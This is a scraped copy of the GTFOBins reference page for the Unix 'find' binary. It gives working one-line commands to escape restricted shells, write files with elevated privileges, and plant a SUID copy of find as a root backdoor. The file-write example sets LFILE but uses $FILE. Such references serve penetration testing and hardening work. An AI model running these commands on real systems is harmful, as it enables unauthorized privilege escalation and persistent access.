 https://gtfobins.github.io/gtfobins/find/#suid
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
.. / find Star 11,936
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo